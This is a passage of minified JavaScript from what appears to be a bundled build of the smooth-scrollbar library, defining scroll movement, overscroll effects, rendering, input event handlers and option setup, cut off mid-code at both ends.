c=this.getSize(),f={x:Math.max(c.content.width-c.container.width,0),y:Math.max(c.content.height-c.container.height,0)},d={realX:c.container.width/c.content.width*c.container.width,realY:c.container.height/c.content.height*c.container.height};d.x=Math.max(d.realX,u.thumbMinSize),d.y=Math.max(d.realY,u.thumbMinSize),this.__readonly("size",c).__readonly("limit",f).__readonly("thumbSize",d),n.call(this),o.call(this),this.setPosition(),this.__setThumbPosition()}var t=e(112),s=e(78);s.SmoothScrollbar.prototype.update=function(u){u?requestAnimationFrame(i.bind(this)):i.call(this)}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(146);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(147);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(148);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(149);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(154);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(155);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(156);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(157);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.limit,m=this.options,g=this.movement;this.__updateThrottle(),m.renderByPixels&&(f=Math.round(f),d=Math.round(d));var b=g.x+f,y=g.y+d;E.x===0&&(b=0),E.y===0&&(y=0);var p=this.__getDeltaLimit(v);g.x=u.pickInRange.apply(void 0,[b].concat(n(p.x))),g.y=u.pickInRange.apply(void 0,[y].concat(n(p.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__addMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var u=this,c=this.movement,f=this.movementLocked;s.forEach(function(d){f[d]=c[d]&&u.__willOverscroll(d,c[d])})}function n(){var u=this.movementLocked;s.forEach(function(c){u[c]=!1})}function i(){var u=this.movementLocked;return u.x||u.y}var t=e(78),s=["x","y"];Object.defineProperty(t.SmoothScrollbar.prototype,"__autoLockMovement",{value:o,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__unlockMovement",{value:n,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__isMovementLocked",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";if(m){var g=this.options,b=this.movement,y=this.overscrollRendered,p=this.MAX_OVERSCROLL,_=b[m]=(0,E.pickInRange)(b[m],-p,p),w=g.overscrollDamping,C=y[m]+(_-y[m])*w;g.renderByPixels&&(C|=0),!this.__isMovementLocked()&&Math.abs(C-y[m])<.1&&(C-=_/Math.abs(_||1)),Math.abs(C)<Math.abs(y[m])&&this.__readonly("overscrollBack",!0),(C*y[m]<0||Math.abs(C)<=1)&&(C=0,this.__readonly("overscrollBack",!1)),y[m]=C}}function i(m){var g=this.__touchRecord,b=this.overscrollRendered;return b.x!==m.x||b.y!==m.y||!(!v.GLOBAL_ENV.TOUCH_SUPPORTED||!g.updatedRecently())}function t(){var m=this,g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(g.length&&this.options.overscrollEffect){var b=this.options,y=this.overscrollRendered,p=c({},y);if(g.forEach(function(_){return n.call(m,_)}),i.call(this,p))switch(b.overscrollEffect){case"bounce":return d.overscrollBounce.call(this,y.x,y.y);case"glow":return d.overscrollGlow.call(this,y.x,y.y);default:return}}}var s=e(125),u=o(s),c=u.default||function(m){for(var g=1;g<arguments.length;g++){var b=arguments[g];for(var y in b)Object.prototype.hasOwnProperty.call(b,y)&&(m[y]=b[y])}return m},f=e(78),d=e(150),v=e(89),E=e(112);Object.defineProperty(f.SmoothScrollbar.prototype,"__renderOverscroll",{value:t,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(151);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(152);(0,s.default)(u).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return u[f]}})});var c=e(153);(0,s.default)(c).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return c[f]}})})},function(r,a,e){function o(i,t){var s=this.size,u=this.offset,c=this.targets,f=this.thumbOffset,d=c.xAxis,v=c.yAxis,E=c.content;if((0,n.setStyle)(E,{"-transform":"translate3d("+-(u.x+i)+"px, "+-(u.y+t)+"px, 0)"}),i){var m=s.container.width/(s.container.width+Math.abs(i));(0,n.setStyle)(d.thumb,{"-transform":"translate3d("+f.x+"px, 0, 0) scale3d("+m+", 1, 1)","-transform-origin":i<0?"left":"right"})}if(t){var g=s.container.height/(s.container.height+Math.abs(t));(0,n.setStyle)(v.thumb,{"-transform":"translate3d(0, "+f.y+"px, 0) scale3d(1, "+g+", 1)","-transform-origin":t<0?"top":"bottom"})}}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollBounce=o;var n=e(112)},function(r,a,e){function o(c,f){var d=this.size,v=this.targets,E=this.options,m=v.canvas,g=m.elem,b=m.context;return c||f?((0,t.setStyle)(g,{display:"block"}),b.clearRect(0,0,d.content.width,d.container.height),b.fillStyle=E.overscrollEffectColor,n.call(this,c),void i.call(this,f)):(0,t.setStyle)(g,{display:"none"})}function n(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(-1,0,0,1,g,0);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=Math.abs(c),C=v.getLastPosition("y")||b/2;y.globalAlpha=p,y.beginPath(),y.moveTo(0,-_),y.quadraticCurveTo(w,C,0,b+_),y.fill(),y.closePath(),y.restore()}function i(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(1,0,0,-1,0,b);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=v.getLastPosition("x")||g/2,C=Math.abs(c);y.globalAlpha=p,y.beginPath(),y.moveTo(-_,0),y.quadraticCurveTo(w,C,g+_,0),y.fill(),y.closePath(),y.restore()}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollGlow=o;var t=e(112),s=.75,u=.25},function(r,a,e){function o(s){var u=this.options,c=this.offset,f=this.movement,d=this.__touchRecord,v=u.damping,E=u.renderByPixels,m=u.overscrollDamping,g=c[s],b=f[s],y=v;if(this.__willOverscroll(s,b)?y=m:d.isActive()&&(y=.5),Math.abs(b)<1){var p=g+b;return{movement:0,position:b>0?Math.ceil(p):Math.floor(p)}}var _=b*(1-y);return E&&(_|=0),{movement:_,position:g+b-_}}function n(){var s=this.options,u=this.offset,c=this.limit,f=this.movement,d=this.overscrollRendered,v=this.__timerID;if(f.x||f.y||d.x||d.y){var E=o.call(this,"x"),m=o.call(this,"y"),g=[];if(s.overscrollEffect){var b=(0,t.pickInRange)(E.position,0,c.x),y=(0,t.pickInRange)(m.position,0,c.y);(d.x||b===u.x&&f.x)&&g.push("x"),(d.y||y===u.y&&f.y)&&g.push("y")}this.movementLocked.x||(f.x=E.movement),this.movementLocked.y||(f.y=m.movement),this.setPosition(E.position,m.position),this.__renderOverscroll(g)}v.render=requestAnimationFrame(n.bind(this))}var i=e(78),t=e(112);Object.defineProperty(i.SmoothScrollbar.prototype,"__render",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.options,m=this.movement;this.__updateThrottle();var g=this.__getDeltaLimit(v);E.renderByPixels&&(f=Math.round(f),d=Math.round(d)),m.x=u.pickInRange.apply(void 0,[f].concat(n(g.x))),m.y=u.pickInRange.apply(void 0,[d].concat(n(g.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__setMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.options,c=this.offset,f=this.limit;if(!u.continuousScrolling)return!1;var d=(0,i.pickInRange)(t+c.x,0,f.x),v=(0,i.pickInRange)(s+c.y,0,f.y),E=!0;return E&=d===c.x,E&=v===c.y,E&=d===f.x||d===0||v===f.y||v===0}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__shouldPropagateMovement",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;if(!t)return!1;var u=this.offset,c=this.limit,f=u[t];return(0,i.pickInRange)(s+f,0,c[t])===f&&(f===0||f===c[t])}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__willOverscroll",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(159);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(160);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(161);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(168);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(169);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(170);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(171);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(172);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.content,f=!1,d=void 0,v=void 0;Object.defineProperty(this,"__isDrag",{get:function(){return f},enumerable:!1});var E=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),d=requestAnimationFrame(function(){m({x:b,y})})}};this.__addEvent(u,"dragstart",function(m){t.__eventFromChildScrollbar(m)||(f=!0,v=m.target.clientHeight,(0,i.setStyle)(c,{"pointer-events":"auto"}),cancelAnimationFrame(d),t.__updateBounding())}),this.__addEvent(document,"dragover mousemove touchmove",function(m){if(f&&!t.__eventFromChildScrollbar(m)){cancelAnimationFrame(d),m.preventDefault();var g=t.__getPointerTrend(m,v);E(g)}}),this.__addEvent(document,"dragend mouseup touchend blur",function(){cancelAnimationFrame(d),f=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__dragHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=function(b){var y=v.size,p=v.offset,_=v.limit,w=v.movement;switch(b){case d.SPACE:return[0,200];case d.PAGE_UP:return[0,-y.container.height+40];case d.PAGE_DOWN:return[0,y.container.height-40];case d.END:return[0,Math.abs(w.y)+_.y-p.y];case d.HOME:return[0,-Math.abs(w.y)-p.y];case d.LEFT:return[-40,0];case d.UP:return[0,-40];case d.RIGHT:return[40,0];case d.DOWN:return[0,40];default:return null}},g=E.container;this.__addEvent(g,"keydown",function(b){if(document.activeElement===g){var y=v.options,p=v.parents,_=v.movementLocked,w=m(b.keyCode||b.which);if(w){var C=c(w,2),S=C[0],k=C[1];if(v.__shouldPropagateMovement(S,k))return g.blur(),p.length&&p[0].focus(),v.__updateThrottle();b.preventDefault(),v.__unlockMovement(),S&&v.__willOverscroll("x",S)&&(_.x=!0),k&&v.__willOverscroll("y",k)&&(_.y=!0);var I=y.speed;v.__addMovement(S*I,k*I)}}}),this.__addEvent(g,"keyup",function(){v.__unlockMovement()})}var i=e(162),t=o(i),s=e(165),u=o(s),c=function(){function v(E,m){var g=[],b=!0,y=!1,p=void 0;try{for(var _,w=(0,u.default)(E);!(b=(_=w.next()).done)&&(g.push(_.value),!m||g.length!==m);b=!0);}catch(C){y=!0,p=C}finally{try{!b&&w.return&&w.return()}finally{if(y)throw p}}return g}return function(E,m){if(Array.isArray(E))return E;if((0,t.default)(Object(E)))return v(E,m);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),f=e(78),d={SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};Object.defineProperty(f.SmoothScrollbar.prototype,"__keyboardHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(163),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(164)},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).isIterable=function(t){var s=Object(t);return s[n]!==void 0||"@@iterator"in s||i.hasOwnProperty(o(s))}},function(r,a,e){r.exports={default:e(166),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(167)},function(r,a,e){var o=e(17),n=e(52);r.exports=e(12).getIterator=function(i){var t=n(i);if(typeof t!="function")throw TypeError(i+" is not iterable!");return o(t.call(i))}},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.xAxis,f=s.yAxis,d=function(p,_){var w=t.size,C=t.thumbSize;if(p==="x"){var S=w.container.width-(C.x-C.realX);return _/S*w.content.width}if(p==="y"){var k=w.container.height-(C.y-C.realY);return _/k*w.content.height}return 0},v=function(p){return(0,i.isOneOf)(p,[c.track,c.thumb])?"x":(0,i.isOneOf)(p,[f.track,f.thumb])?"y":void 0},E=void 0,m=void 0,g=void 0,b=void 0,y=void 0;this.__addEvent(u,"click",function(p){if(!m&&(0,i.isOneOf)(p.target,[c.track,f.track])){var _=p.target,w=v(_),C=_.getBoundingClientRect(),S=(0,i.getPosition)(p),k=t.offset,I=t.thumbSize;if(w==="x"){var z=S.x-C.left-I.x/2;t.__setMovement(d(w,z)-k.x,0)}else{var W=S.y-C.top-I.y/2;t.__setMovement(0,d(w,W)-k.y)}}}),this.__addEvent(u,"mousedown",function(p){if((0,i.isOneOf)(p.target,[c.thumb,f.thumb])){E=!0;var _=(0,i.getPosition)(p),w=p.target.getBoundingClientRect();b=v(p.target),g={x:_.x-w.left,y:_.y-w.top},y=t.targets.container.getBoundingClientRect()}}),this.__addEvent(window,"mousemove",function(p){if(E){p.preventDefault(),m=!0;var _=t.offset,w=(0,i.getPosition)(p);if(b==="x"){var C=w.x-g.x-y.left;t.setPosition(d(b,C),_.y)}if(b==="y"){var S=w.y-g.y-y.top;t.setPosition(_.x,d(b,S))}}}),this.__addEvent(window,"mouseup blur",function(){E=m=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__mouseHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){this.__addEvent(window,"resize",this.__updateThrottle)}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__resizeHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this,s=!1,u=void 0,c=this.targets,f=c.container,d=c.content,v=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),u=requestAnimationFrame(function(){m({x:b,y})})}},E=function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";(0,i.setStyle)(f,{"-user-select":m})};this.__addEvent(window,"mousemove",function(m){if(s){cancelAnimationFrame(u);var g=t.__getPointerTrend(m);v(g)}}),this.__addEvent(d,"selectstart",function(m){return t.__eventFromChildScrollbar(m)?E("none"):(cancelAnimationFrame(u),t.__updateBounding(),void(s=!0))}),this.__addEvent(window,"mouseup blur",function(){cancelAnimationFrame(u),E(),s=!1}),this.__addEvent(f,"scroll",function(m){m.preventDefault(),f.scrollTop=f.scrollLeft=0})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__selectHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=this.__touchRecord,g=E.container;this.__addEvent(g,"touchstart",function(b){if(!v.__isDrag){var y=v.__timerID,p=v.movement;cancelAnimationFrame(y.scrollTo),v.__willOverscroll("x")||(p.x=0),v.__willOverscroll("y")||(p.y=0),m.track(b),v.__autoLockMovement()}}),this.__addEvent(g,"touchmove",function(b){if(!(v.__isDrag||d&&d!==v)){m.update(b);var y=m.getDelta(),p=y.x,_=y.y;if(v.__shouldPropagateMovement(p,_))return v.__updateThrottle();var w=v.movement,C=v.MAX_OVERSCROLL,S=v.options;if(w.x&&v.__willOverscroll("x",p)){var k=2;S.overscrollEffect==="bounce"&&(k+=Math.abs(10*w.x/C)),Math.abs(w.x)>=C?p=0:p/=k}if(w.y&&v.__willOverscroll("y",_)){var I=2;S.overscrollEffect==="bounce"&&(I+=Math.abs(10*w.y/C)),Math.abs(w.y)>=C?_=0:_/=I}v.__autoLockMovement(),b.preventDefault(),v.__addMovement(p,_,!0),d=v}}),this.__addEvent(g,"touchcancel touchend",function(b){if(!v.__isDrag){var y=v.options.speed,p=m.getVelocity(),_={};(0,t.default)(p).forEach(function(w){var C=(0,c.pickInRange)(p[w]*u.GLOBAL_ENV.EASING_MULTIPLIER,-1e3,1e3);_[w]=Math.abs(C)>f?C*y:0}),v.__addMovement(_.x,_.y,!0),v.__unlockMovement(),m.release(b),d=null}})}var i=e(90),t=o(i),s=e(78),u=e(89),c=e(112),f=100,d=null;Object.defineProperty(s.SmoothScrollbar.prototype,"__touchHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var s=this,u=this.targets.container,c=!1,f=(0,i.debounce)(function(){c=!1},30,!1);this.__addEvent(u,t.GLOBAL_ENV.WHEEL_EVENT,function(d){var v=s.options,E=(0,i.getDelta)(d),m=E.x,g=E.y;return m*=v.speed,g*=v.speed,s.__shouldPropagateMovement(m,g)?s.__updateThrottle():(d.preventDefault(),f(),s.overscrollBack&&(c=!0),c&&(s.__willOverscroll("x",m)&&(m=0),s.__willOverscroll("y",g)&&(g=0)),void s.__addMovement(m,g,!0))})}var n=e(78),i=e(112),t=e(89);Object.defineProperty(n.SmoothScrollbar.prototype,"__wheelHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(174);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(p){return p&&p.__esModule?p:{default:p}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(175);(0,s.default)(u).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return u[p]}})});var c=e(176);(0,s.default)(c).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return c[p]}})});var f=e(177);(0,s.default)(f).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return f[p]}})});var d=e(178);(0,s.default)(d).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return d[p]}})});var v=e(179);(0,s.default)(v).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return v[p]}})});var E=e(182);(0,s.default)(E).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return E[p]}})});var m=e(183);(0,s.default)(m).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return m[p]}})});var g=e(184);(0,s.default)(g).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return g[p]}})});var b=e(185);(0,s.default)(b).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return b[p]}})});var y=e(186);(0,s.default)(y).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return y[p]}})})},function(r,a,e){function o(i,t,s){var u=this;if(!i||typeof i.addEventListener!="function")throw new TypeError("expect elem to be a DOM element, but got "+i);var c=function(f){for(var d=arguments.length,v=Array(d>1?d-1:0),E=1;E<d;E++)v[E-1]=arguments[E];!f.type.match(/drag/)&&f.defaultPrevented||s.apply(void 0,[f].concat(v))};t.split(/\s+/g).forEach(function(f){u.__handlers.push({evt:f,elem:i,fn:c,hasRegistered:!0}),i.addEventListener(f,c)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__addEvent",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=i.target;return this.children.some(function(s){return s.contains(t)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__eventFromChildScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=arguments.length>0&&arguments[0]!==void 0&&arguments[0],t=this.options,s=this.offset,u=this.limit;return i&&(t.continuousScrolling||t.overscrollEffect)?{x:[-(1/0),1/0],y:[-(1/0),1/0]}:{x:[-s.x,u.x-s.x],y:[-s.y,u.y-s.y]}}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__getDeltaLimit",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(t){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.bounding,c=u.top,f=u.right,d=u.bottom,v=u.left,E=(0,i.getPosition)(t),m=E.x,g=E.y,b={x:0,y:0};return m===0&&g===0||(m>f-s?b.x=m-f+s:m<v+s&&(b.x=m-v-s),g>d-s?b.y=g-d+s:g<c+s&&(b.y=g-c-s)),b}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__getPointerTrend",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(C){return C&&C.__esModule?C:{default:C}}function n(C){if(Array.isArray(C)){for(var S=0,k=Array(C.length);S<C.length;S++)k[S]=C[S];return k}return(0,E.default)(C)}function i(C){var S=this,k={speed:1,damping:.1,thumbMinSize:20,syncCallbacks:!1,renderByPixels:!0,alwaysShowTracks:!1,continuousScrolling:"auto",overscrollEffect:!1,overscrollEffectColor:"#87ceeb",overscrollDamping:.2},I={damping:[0,1],speed:[0,1/0],thumbMinSize:[0,1/0],overscrollEffect:[!1,"bounce","glow"],overscrollDamping:[0,1]},z=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"auto";if(k.overscrollEffect!==!1)return!1;switch(R){case"auto":return S.isNestedScrollbar;default:return!!R}},W={set ignoreEvents(R){console.warn("`options.ignoreEvents` parameter is deprecated, use `instance#unregisterEvents()` method instead. https://github.com/idiotWu/smooth-scrollbar/wiki/Instance-Methods#instanceunregisterevents-regex--regex-regex--")},set friction(R){console.warn("`options.friction="+R+"` is deprecated, use `options.damping="+R/100+"` instead."),this.damping=R/100},get syncCallbacks(){return k.syncCallbacks},set syncCallbacks(R){k.syncCallbacks=!!R},get renderByPixels(){return k.renderByPixels},set renderByPixels(R){k.renderByPixels=!!R},get alwaysShowTracks(){return k.alwaysShowTracks},set alwaysShowTracks(R){R=!!R,k.alwaysShowTracks=R;var ne=S.targets.container;R?(S.showTrack(),ne.classList.add("sticky")):(S.hideTrack(),ne.classList.remove("sticky"))},get continuousScrolling(){return z(k.continuousScrolling)},set continuousScrolling(R){R==="auto"?k.continuousScrolling=R:k.continuousScrolling=!!R},get overscrollEffect(){return k.overscrollEffect},set overscrollEffect(R){R&&!~I.overscrollEffect.indexOf(R)&&(console.warn("`overscrollEffect` should be one of "+(0,d.default)(I.overscrollEffect)+", but got "+(0,d.default)(R)+". It will be set to `false` now."),R=!1),k.overscrollEffect=R},get overscrollEffectColor(){return k.overscrollEffectColor},set overscrollEffectColor(R){k.overscrollEffectColor=R}};(0,c.default)(k).filter(function(R){return!W.hasOwnProperty(R)}).forEach(function(R){(0,s.default)(W,R,{enumerable:!0,get:function(){return k[R]},set:function(ne){if(isNaN(parseFloat(ne)))throw new TypeError("expect `options."+R+"` to be a number, but got "+(typeof ne>"u"?"undefined":p(ne)));k[R]=_.pickInRange.apply(void 0,[ne].concat(n(I[R])))}})}),this.__readonly("options",W),this.setOptions(C)}var t=e(86),s=o(t),u=e(90),c=o(u),f=e(180),d=o(f),v=e(2),E=o(v),m=e(55),g=o(m),b=e(62),y=o(b),p=typeof y.default=="function"&&typeof g.default=="symbol"?function(C){return typeof C}:function(C){return C&&typeof y.default=="function"&&C.constructor===y.default&&C!==y.default.prototype?"symbol":typeof C},_=e(112),w=e(78);Object.defineProperty(w.SmoothScrollbar.prototype,"__initOptions",{value:i,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(181),__esModule:!0}},function(r,a,e){var o=e(12),n=o.JSON||(o.JSON={stringify:JSON.stringify});r.exports=function(i){return n.stringify.apply(n,arguments)}},function(r,a,e){function o(){this.update(),this.__keyboardHandler(),this.__resizeHandler(),this.__selectHandler(),this.__mouseHandler(),this.__touchHandler(),this.__wheelHandler(),this.__dragHandler(),this.__render()}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__initScrollbar",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(u){return u&&u.__esModule?u:{default:u}}function n(u,c){return(0,t.default)(this,u,{value:c,enumerable:!0,configurable:!0})}var i=e(86),t=o(i),s=e(78);Object.defineProperty(s.SmoothScrollbar.prototype,"__readonly",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this.targets,s=this.size,u=this.offset,c=this.thumbOffset,f=this.thumbSize;c.x=u.x/s.content.width*(s.container.width-(f.x-f.realX)),c.y=u.y/s.content.height*(s.container.height-(f.y-f.realY)),(0,n.setStyle)(t.xAxis.thumb,{"-transform":"translate3d("+c.x+"px, 0, 0)"}),(0,n.setStyle)(t.yAxis.thumb,{"-transform":"translate3d(0, "+c.y+"px, 0)"})}var n=e(112),i=e(78);Object.defineProperty(i.SmoothScrollbar.prototype,"__setThumbPosition",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var i=this.targets.container,t=i.getBoundingClientRect(),s=t.top,u=t.right,c=t.bottom,f=t.left,d=window,v=d.innerHeight,E=d.innerWidth;this.__readonly("bounding",{top:Math.max(s,0),right:Math.min(u,E),bottom:Math.min(c,v),left:Math.max(f,0)})}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__updateBounding",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return 